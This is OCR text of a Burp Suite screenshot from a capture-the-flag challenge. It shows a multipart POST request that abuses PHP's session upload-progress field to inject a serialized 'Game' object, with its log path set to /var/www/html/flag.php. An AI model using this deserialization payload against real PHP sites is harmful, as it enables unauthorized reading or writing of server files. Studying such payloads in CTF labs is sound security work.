 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://a6355b81-3104-49ed-bbf4-f7aec36f13aa.challenge.ctf.show HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: a6355b81-3104-49ed-bbf4-f7aec36f13aa.challenge.ctf.show
3 Content-Length : 396
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : null
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryRjrkTevV9rKHIKq2
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie : PHPSESSID =94c654388fd524a8ecaf1ef74bf1757a
13 Connection : close
14
15 ------WebKitFormBoundaryRjrkTevV9rKHIKq2
16 Content-Disposition : form-data ; name="PHP_SESSION_UPLOAD_PROGRESS "
17
18 13
19 ------WebKitFormBoundaryRjrkTevV9rKHIKq2
20 Content-Disposition : form-data ; name="file "; filename ="|O:4:\ "Game\":3:{s:3:\"log\" ;s:22:\"/var/www/html/flag.php\ ";s:4:\"name\" ;N;s:4:\"play\" ;N;}"
21 Content-Type : application/octet-stream
22
23
24 ------WebKitFormBoundaryRjrkTevV9rKHIKq2--
25
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
英 半 ·,
? Search... 0 matches
Done 1,053 bytes | 63 millis